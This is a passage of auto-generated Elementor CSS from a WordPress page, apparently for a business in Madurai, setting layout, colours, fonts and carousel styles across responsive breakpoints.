8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:16px 16px 16px 16px;}.elementor-127 .elementor-element.elementor-element-39e6ecf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-127 .elementor-element.elementor-element-611b123 img{width:28%;}.elementor-127 .elementor-element.elementor-element-677e1a7{text-align:center;}.elementor-127 .elementor-element.elementor-element-677e1a7 .elementor-heading-title{color:#000000;font-family:"Archivo Narrow", Sans-serif;font-size:18px;font-weight:600;}.elementor-127 .elementor-element.elementor-element-9573052{text-align:center;}.elementor-127 .elementor-element.elementor-element-9573052 .elementor-heading-title{color:#767676;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:19px;}.elementor-127 .elementor-element.elementor-element-89f65ef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-127 .elementor-element.elementor-element-89f65ef:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-127 .elementor-element.elementor-element-89f65ef > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-127 .elementor-element.elementor-element-89f65ef > .elementor-element-populated, .elementor-127 .elementor-element.elementor-element-89f65ef > .elementor-element-populated > .elementor-background-overlay, .elementor-127 .elementor-element.elementor-element-89f65ef > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-127 .elementor-element.elementor-element-89f65ef > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:16px 16px 16px 16px;}.elementor-127 .elementor-element.elementor-element-89f65ef > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-127 .elementor-element.elementor-element-6c4a44e img{width:28%;}.elementor-127 .elementor-element.elementor-element-45073d4{text-align:center;}.elementor-127 .elementor-element.elementor-element-45073d4 .elementor-heading-title{color:#000000;font-family:"Archivo Narrow", Sans-serif;font-size:18px;font-weight:600;}.elementor-127 .elementor-element.elementor-element-f479cbb{text-align:center;}.elementor-127 .elementor-element.elementor-element-f479cbb .elementor-heading-title{color:#767676;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:19px;}.elementor-127 .elementor-element.elementor-element-83013a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-127 .elementor-element.elementor-element-83013a6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-127 .elementor-element.elementor-element-83013a6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-127 .elementor-element.elementor-element-83013a6 > .elementor-element-populated, .elementor-127 .elementor-element.elementor-element-83013a6 > .elementor-element-populated > .elementor-background-overlay, .elementor-127 .elementor-element.elementor-element-83013a6 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-127 .elementor-element.elementor-element-83013a6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:16px 16px 16px 16px;}.elementor-127 .elementor-element.elementor-element-83013a6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-127 .elementor-element.elementor-element-ee204f3 img{width:28%;}.elementor-127 .elementor-element.elementor-element-7ad5a42{text-align:center;}.elementor-127 .elementor-element.elementor-element-7ad5a42 .elementor-heading-title{color:#000000;font-family:"Archivo Narrow", Sans-serif;font-size:18px;font-weight:600;}.elementor-127 .elementor-element.elementor-element-1c31a91{text-align:center;}.elementor-127 .elementor-element.elementor-element-1c31a91 .elementor-heading-title{color:#767676;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:19px;}.elementor-127 .elementor-element.elementor-element-610a760 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-127 .elementor-element.elementor-element-610a760:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-127 .elementor-element.elementor-element-610a760 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-127 .elementor-element.elementor-element-610a760 > .elementor-element-populated, .elementor-127 .elementor-element.elementor-element-610a760 > .elementor-element-populated > .elementor-background-overlay, .elementor-127 .elementor-element.elementor-element-610a760 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-127 .elementor-element.elementor-element-610a760 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:16px 16px 16px 16px;}.elementor-127 .elementor-element.elementor-element-610a760 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-127 .elementor-element.elementor-element-bae2c98 img{width:28%;}.elementor-127 .elementor-element.elementor-element-11dafd9{text-align:center;}.elementor-127 .elementor-element.elementor-element-11dafd9 .elementor-heading-title{color:#000000;font-family:"Archivo Narrow", Sans-serif;font-size:18px;font-weight:600;}.elementor-127 .elementor-element.elementor-element-2cffd90{text-align:center;}.elementor-127 .elementor-element.elementor-element-2cffd90 .elementor-heading-title{color:#767676;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:19px;}.elementor-127 .elementor-element.elementor-element-d196034:not(.elementor-motion-effects-element-type-background), .elementor-127 .elementor-element.elementor-element-d196034 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-127 .elementor-element.elementor-element-d196034{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-127 .elementor-element.elementor-element-d196034 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-1d9b568.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-1d9b568.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-1d9b568 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-127 .elementor-element.elementor-element-0561759{text-align:center;}.elementor-127 .elementor-element.elementor-element-0561759 .elementor-heading-title{color:#e81c64;}.elementor-127 .elementor-element.elementor-element-19b8ba0{text-align:center;}.elementor-127 .elementor-element.elementor-element-19b8ba0 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:34px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-87ca7b3{--divider-border-style:solid;--divider-color:#e81c64;--divider-border-width:3px;}.elementor-127 .elementor-element.elementor-element-87ca7b3 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-87ca7b3 .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-127 .elementor-element.elementor-element-52c2135{--e-image-carousel-slides-to-show:6;}.elementor-127 .elementor-element.elementor-element-073a5cf:not(.elementor-motion-effects-element-type-background), .elementor-127 .elementor-element.elementor-element-073a5cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/8386-lens_flare-light-red-bokeh-magenta-1920x1200-1.jpg");background-position:center center;background-size:cover;}.elementor-127 .elementor-element.elementor-element-073a5cf > .elementor-background-overlay{background-color:#B40072;opacity:0.79;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-127 .elementor-element.elementor-element-073a5cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-127 .elementor-element.elementor-element-a79914c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-127 .elementor-element.elementor-element-39e6d53{text-align:center;}.elementor-127 .elementor-element.elementor-element-39e6d53 .elementor-heading-title{color:#FF9F00;}.elementor-127 .elementor-element.elementor-element-8e0bf82{text-align:center;}.elementor-127 .elementor-element.elementor-element-8e0bf82 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:29px;font-weight:500;}.elementor-127 .elementor-element.elementor-element-7683038{--divider-border-style:solid;--divider-color:#ED1164;--divider-border-width:3px;}.elementor-127 .elementor-element.elementor-element-7683038 .elementor-divider-separator{width:8%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-7683038 .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-127 .elementor-element.elementor-element-0c055de{text-align:center;}.elementor-127 .elementor-element.elementor-element-0c055de .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-strip-panel{background-color:#212121;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-thumb-wrapper{width:300px;background-color:#000000;opacity:70%;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-thumb-wrapper,.elementor-127 .elementor-element.elementor-element-4a063dc .ug-videoskin-bottom .ug-thumb-content,.elementor-127 .elementor-element.elementor-element-4a063dc .ug-videoskin-top .ug-thumb-content{padding:10px 10px 10px 10px;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-videoskin-bottom .ug-thumb-content{background-color:#000000;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-videoskin-top .ug-thumb-content{background-color:#000000;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-thumb-wrapper:hover,.elementor-127 .elementor-element.elementor-element-4a063dc .ug-thumb-wrapper.ug-thumb-selected:hover{background-color:#3A3A3A;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-videoskin-bottom .ug-thumb-wrapper:hover .ug-thumb-content{background-color:#3A3A3A;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-videoskin-top .ug-thumb-wrapper:hover .ug-thumb-content{background-color:#3A3A3A;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-thumb-wrapper:hover{opacity:100%;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-thumb-wrapper.ug-thumb-selected{background-color:#3A3A3A;opacity:100%;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-thumb-icon{width:72px;height:60px;border-radius:0px;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-thumb-play-button svg{width:40px;height:40px;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-thumb-inner{gap:15px;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-thumb-selected .ug-thumb-icon{border-style:solid;border-width:2px 2px 2px 2px;border-color:#ff0000;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-thumb-title{color:#ffffff;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-thumb-wrapper:hover .ug-thumb-title{color:#ffffff;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-thumb-desc{color:#c3c3c3;margin-top:5px;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-thumb-wrapper:hover .ug-thumb-desc{color:#c3c3c3;}.elementor-127 .elementor-element.elementor-element-4a063dc .ug-videoplayer{background-color:#ffffff;}.elementor-127 .elementor-element.elementor-element-54b16ae .elementor-button{background-color:#ED1164;}.elementor-127 .elementor-element.elementor-element-54b16ae .elementor-button:hover, .elementor-127 .elementor-element.elementor-element-54b16ae .elementor-button:focus{background-color:#000000;}.elementor-127 .elementor-element.elementor-element-9313124{padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-3af72ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-3af72ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-3af72ee > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:15px;}.elementor-127 .elementor-element.elementor-element-0aa15b4{text-align:center;}.elementor-127 .elementor-element.elementor-element-0aa15b4 .elementor-heading-title{color:#e81c64;}.elementor-127 .elementor-element.elementor-element-3c344a1{text-align:center;}.elementor-127 .elementor-element.elementor-element-3c344a1 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:34px;font-weight:400;}.elementor-127 .elementor-element.elementor-element-a117d12{--divider-border-style:solid;--divider-color:#e81c64;--divider-border-width:3px;}.elementor-127 .elementor-element.elementor-element-a117d12 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-a117d12 .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-127 .elementor-element.elementor-element-5b62945 .uc_carousel_item{background-color:#efefef;border-radius:0px;}.elementor-127 .elementor-element.elementor-element-5b62945 .uc_image_carousel_content{background-color:#efefef;padding:20px 20px 20px 20px;min-height:0px;}.elementor-127 .elementor-element.elementor-element-5b62945 .ue-item{opacity:100%;transform:scale(1,1);}.elementor-127 .elementor-element.elementor-element-5b62945 .uc-active-item .ue-item{opacity:100%;transform:scale(1,1);}.elementor-127 .elementor-element.elementor-element-5b62945 .uc_image_carousel_placeholder{height:250px;background-color:#ffffff;}.elementor-127 .elementor-element.elementor-element-5b62945 .uc_image_carousel_placeholder img{height:250px;object-fit:cover;transition:all 200ms ease-in-out;}.elementor-127 .elementor-element.elementor-element-5b62945 .uc_image_carousel_container_holder{text-align:center;}.elementor-127 .elementor-element.elementor-element-5b62945 .ue_pos_carousel_image_overlay{background-color:#000000;opacity:0%;}.elementor-127 .elementor-element.elementor-element-5b62945 .uc_carousel_item:hover .ue_pos_carousel_image_overlay{opacity:40%;}.elementor-127 .elementor-element.elementor-element-5b62945 .ue-grid-item-category a{color:#ffffff;background-color:#545454;padding:3px 5px 3px 5px;border-radius:3px 3px 3px 3px;}.elementor-127 .elementor-element.elementor-element-5b62945 .ue-grid-item-category{margin-top:0px;}.elementor-127 .elementor-element.elementor-element-5b62945 .uc_post_title{color:#000000;margin-top:0px;}.elementor-127 .elementor-element.elementor-element-5b62945 .ue-grid-item-meta-data{color:#707070;gap:5px;width:auto;}.elementor-127 .elementor-element.elementor-element-5b62945 .ue-grid-item-meta-data svg{fill:#707070;}.elementor-127 .elementor-element.elementor-element-5b62945 .ue-meta-data{margin-top:0px;gap:10px;justify-content:flex-start;}.elementor-127 .elementor-element.elementor-element-5b62945 .uc_paragraph{color:#969696;margin-top:10px;}.elementor-127 .elementor-element.elementor-element-5b62945 .uc_more_btn{padding:10px 20px 10px 20px;margin-top:20px;background-color:#ffffff;color:#000000;border-radius:0px;}.elementor-127 .elementor-element.elementor-element-5b62945 .uc_more_btn:hover{background-color:#000000;color:#ffffff;border-radius:0px;}.elementor-127 .elementor-element.elementor-element-5b62945 .uc_more_btn i{margin-left:10px;}.elementor-127 .elementor-element.elementor-element-5b62945 .uc_more_btn svg{margin-left:10px;}.elementor-127 .elementor-element.elementor-element-5b62945 .owl-nav .owl-prev{left:15px;right:auto;}.elementor-127 .elementor-element.elementor-element-5b62945 .owl-nav .owl-next{right:15px;left:auto;}.elementor-127 .elementor-element.elementor-element-5b62945 .owl-carousel .owl-nav .owl-next,.elementor-127 .elementor-element.elementor-element-5b62945 .owl-carousel .owl-nav .owl-prev{top:160px;border-radius:100px;width:32px;height:32px;line-height:32px;font-size:12px;background-color:#ffffff;color:#000000;}.elementor-127 .elementor-element.elementor-element-5b62945 .owl-carousel .owl-nav .owl-next:hover,.elementor-127 .elementor-element.elementor-element-5b62945 .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-127 .elementor-element.elementor-element-5b62945 .owl-dot{width:8px;height:8px;background-color:#c6c6c6;}.elementor-127 .elementor-element.elementor-element-5b62945 .owl-dot.active{background-color:#000000;}.elementor-127 .elementor-element.elementor-element-5b62945 .owl-dots{margin-top:20px;gap:5px;justify-content:center;}.elementor-127 .elementor-element.elementor-element-5b62945 .ue-no-posts-found{color:#000000;background-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#c4c4c4;}.elementor-127 .elementor-element.elementor-element-5c22370:not(.elementor-motion-effects-element-type-background), .elementor-127 .elementor-element.elementor-element-5c22370 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFCF2;}.elementor-127 .elementor-element.elementor-element-5c22370{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-127 .elementor-element.elementor-element-5c22370 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-127 .elementor-element.elementor-element-6cbf854{width:49.911%;}.elementor-127 .elementor-element.elementor-element-92ae3ca{width:50.045%;}.elementor-127 .elementor-element.elementor-element-93f2b41{width:43.682%;}.elementor-127 .elementor-element.elementor-element-c594606{width:56.318%;}.elementor-127 .elementor-element.elementor-element-78c7622{width:12.837%;}.elementor-127 .elementor-element.elementor-element-c20a07d{width:87.162%;}.elementor-127 .elementor-element.elementor-element-c18a138{width:12.837%;}.elementor-127 .elementor-element.elementor-element-62dacec{width:87.162%;}.elementor-127 .elementor-element.elementor-element-6311e8a{width:12.837%;}.elementor-127 .elementor-element.elementor-element-2cc1056{width:87.162%;}.elementor-127 .elementor-element.elementor-element-9fc3b7c{width:12.837%;}.elementor-127 .elementor-element.elementor-element-9fbf658{width:87.162%;}.elementor-127 .elementor-element.elementor-element-40a1a5d{width:12.837%;}.elementor-127 .elementor-element.elementor-element-ee603ce{width:87.162%;}.elementor-127 .elementor-element.elementor-element-d72f826{width:12.837%;}.elementor-127 .elementor-element.elementor-element-a47e619{width:87.162%;}.elementor-127 .elementor-element.elementor-element-0223b47{width:75.536%;}.elementor-127 .elementor-element.elementor-element-fd8f810{width:24.154%;}}@media(max-width:1024px) and (min-width:768px){.elementor-127 .elementor-element.elementor-element-93f2b41{width:40%;}.elementor-127 .elementor-element.elementor-element-c594606{width:60%;}.elementor-127 .elementor-element.elementor-element-78c7622{width:10%;}.elementor-127 .elementor-element.elementor-element-c20a07d{width:80%;}.elementor-127 .elementor-element.elementor-element-c18a138{width:10%;}.elementor-127 .elementor-element.elementor-element-62dacec{width:80%;}.elementor-127 .elementor-element.elementor-element-6311e8a{width:10%;}.elementor-127 .elementor-element.elementor-element-2cc1056{width:80%;}.elementor-127 .elementor-element.elementor-element-9fc3b7c{width:10%;}.elementor-127 .elementor-element.elementor-element-9fbf658{width:80%;}.elementor-127 .elementor-element.elementor-element-40a1a5d{width:10%;}.elementor-127 .elementor-element.elementor-element-ee603ce{width:80%;}.elementor-127 .elementor-element.elementor-element-d72f826{width:10%;}.elementor-127 .elementor-element.elementor-element-a47e619{width:80%;}.elementor-127 .elementor-element.elementor-element-0223b47{width:65%;}.elementor-127 .elementor-element.elementor-element-fd8f810{width:35%;}.elementor-127 .elementor-element.elementor-element-9b651f9{width:50%;}.elementor-127 .elementor-element.elementor-element-0755a5a{width:50%;}.elementor-127 .elementor-element.elementor-element-efffd5d{width:50%;}.elementor-127 .elementor-element.elementor-element-3809b58{width:50%;}.elementor-127 .elementor-element.elementor-element-39e6ecf{width:50%;}.elementor-127 .elementor-element.elementor-element-89f65ef{width:50%;}.elementor-127 .elementor-element.elementor-element-83013a6{width:50%;}.elementor-127 .elementor-element.elementor-element-610a760{width:50%;}}@media(min-width:1025px){.elementor-127 .elementor-element.elementor-element-4cccd67:not(.elementor-motion-effects-element-type-background), .elementor-127 .elementor-element.elementor-element-4cccd67 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-127 .elementor-element.elementor-element-fa39dcd:not(.elementor-motion-effects-element-type-background), .elementor-127 .elementor-element.elementor-element-fa39dcd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-127 .elementor-element.elementor-element-be32cc7:not(.elementor-motion-effects-element-type-background), .elementor-127 .elementor-element.elementor-element-be32cc7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-127 .elementor-element.elementor-element-073a5cf:not(.elementor-motion-effects-element-type-background), .elementor-127 .elementor-element.elementor-element-073a5cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-127 .elementor-element.elementor-element-41dcd1c .swiper-slide{height:329px;}.elementor-127 .elementor-element.elementor-element-a84bf61{padding:35px 10px 35px 10px;}.elementor-127 .elementor-element.elementor-element-71f6f20 .elementor-heading-title{font-size:18px;line-height:1.7em;}.elementor-127 .elementor-element.elementor-element-ecaa05d .uc_classic_carousel_content{padding:0px 5px 20px 5px;min-height:103px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .uc_classic_carousel_placeholder img{height:210px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .card_carousel_title{font-size:17px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .card_carousel_text{font-size:14px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .uc_more_btn{margin-top:0px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-nav .owl-prev{left:0px;right:auto;}.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-nav .owl-next{right:0px;left:auto;}.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-carousel .owl-nav .owl-next,.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-carousel .owl-nav .owl-prev{top:162px;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-78c7622.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-78c7622.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-78c7622 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-c18a138.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-c18a138.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-c18a138 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-6311e8a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-6311e8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-6311e8a > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-9fc3b7c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-9fc3b7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-9fc3b7c > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-40a1a5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-40a1a5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-40a1a5d > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-bc-flex-widget .elementor-127 .elementor-element.elementor-element-d72f826.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-127 .elementor-element.elementor-element-d72f826.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-127 .elementor-element.elementor-element-d72f826 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-127 .elementor-element.elementor-element-1845d6b .ue-carousel-item{transform:scale(0.824,0.824);}.elementor-127 .elementor-element.elementor-element-1845d6b .uc_classic_carousel_placeholder img{height:238px;}.elementor-127 .elementor-element.elementor-element-1845d6b .owl-nav .owl-prev{left:0px;right:auto;}.elementor-127 .elementor-element.elementor-element-1845d6b .owl-nav .owl-next{right:0px;left:auto;}.elementor-127 .elementor-element.elementor-element-1845d6b .owl-carousel .owl-nav .owl-next,.elementor-127 .elementor-element.elementor-element-1845d6b .owl-carousel .owl-nav .owl-prev{top:103px;}.elementor-127 .elementor-element.elementor-element-f27ac06 img{width:25%;}.elementor-127 .elementor-element.elementor-element-64d1003 img{width:25%;}.elementor-127 .elementor-element.elementor-element-9e85a5c img{width:25%;}.elementor-127 .elementor-element.elementor-element-78cf913 img{width:25%;}.elementor-127 .elementor-element.elementor-element-611b123 img{width:25%;}.elementor-127 .elementor-element.elementor-element-6c4a44e img{width:25%;}.elementor-127 .elementor-element.elementor-element-ee204f3 img{width:25%;}.elementor-127 .elementor-element.elementor-element-bae2c98 img{width:25%;}.elementor-127 .elementor-element.elementor-element-52c2135{--e-image-carousel-slides-to-show:4;}.elementor-127 .elementor-element.elementor-element-0c055de .elementor-heading-title{font-size:18px;line-height:1.7em;}}@media(max-width:767px){.elementor-127 .elementor-element.elementor-element-41dcd1c .swiper-slide{height:180px;}.elementor-127 .elementor-element.elementor-element-a84bf61{padding:25px 5px 25px 5px;}.elementor-127 .elementor-element.elementor-element-6cbf854 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-127 .elementor-element.elementor-element-c641074{text-align:center;}.elementor-127 .elementor-element.elementor-element-0165c4e{text-align:center;}.elementor-127 .elementor-element.elementor-element-0165c4e .elementor-heading-title{font-size:21px;}.elementor-127 .elementor-element.elementor-element-cb151e1 .elementor-divider{text-align:center;}.elementor-127 .elementor-element.elementor-element-cb151e1 .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-71f6f20{text-align:center;}.elementor-127 .elementor-element.elementor-element-71f6f20 .elementor-heading-title{font-size:18px;line-height:1.5em;}.elementor-127 .elementor-element.elementor-element-e226505{text-align:center;}.elementor-127 .elementor-element.elementor-element-27c4461 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-127 .elementor-element.elementor-element-c322831{text-align:center;}.elementor-127 .elementor-element.elementor-element-4cccd67{padding:45px 0px 45px 0px;}.elementor-127 .elementor-element.elementor-element-1d28e85{text-align:center;}.elementor-127 .elementor-element.elementor-element-8f58b1a{text-align:center;}.elementor-127 .elementor-element.elementor-element-8f58b1a .elementor-heading-title{font-size:21px;}.elementor-127 .elementor-element.elementor-element-c8ace37 .elementor-divider-separator{width:21%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-c8ace37 .elementor-divider{text-align:center;}.elementor-127 .elementor-element.elementor-element-ecaa05d .uc_classic_carousel_placeholder img{height:154px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .card_carousel_title{margin-top:2px;font-size:14px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .card_carousel_text{font-size:10px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .uc_more_btn{font-size:14px;margin-top:0px;}.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-carousel .owl-nav .owl-next,.elementor-127 .elementor-element.elementor-element-ecaa05d .owl-carousel .owl-nav .owl-prev{top:112px;width:20px;height:20px;line-height:20px;font-size:15px;}.elementor-127 .elementor-element.elementor-element-fdf3cb4{padding:25px 5px 0px 5px;}.elementor-127 .elementor-element.elementor-element-f8adb35 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-127 .elementor-element.elementor-element-00a1c40{text-align:center;}.elementor-127 .elementor-element.elementor-element-965aa85{text-align:center;}.elementor-127 .elementor-element.elementor-element-965aa85 .elementor-heading-title{font-size:21px;}.elementor-127 .elementor-element.elementor-element-96edf23 .elementor-divider-separator{width:22%;margin:0 auto;margin-center:0;}.elementor-127 .elementor-element.elementor-element-96edf23 .elementor-divider{text-align:center;}.elementor-127 .elementor-element.elementor-element-bd28187 img{width:18%;}.elementor-127 .elementor-element.elementor-element-3766f73{text-align:center;}.elementor-127 .elementor-element.elementor-element-c4399d9 img{width:18%;}.elementor-127 .elementor-element.elementor-element-3ea17f3{text-align:center;}.elementor-127 .elementor-element.elementor-element-f859a60 img{width:18%;}.elementor-127 .elementor-element.elementor-element-64752f6{text-align:center;}.elementor-127 .elementor-element.elementor-element-c17512c img{width:18%;}.elementor-127 .elementor-element.elementor-element-534c841{text-align:center;}.elementor-127 .elementor-element.elementor-element-df227d0 img{width:18%;}.elementor-127 .elementor-element.elementor-element-ae4ce53{text-align:center;}.elementor-127 .elementor-element.elementor-element-bed5531 img{width:18%;}.elementor-127 .elementor-element.elementor-element-4657f6b{text-align:center;}.elementor-127 .elementor-element.elementor-element-fa39dcd{padding:45px 0px 45px 0px;}.elementor-127 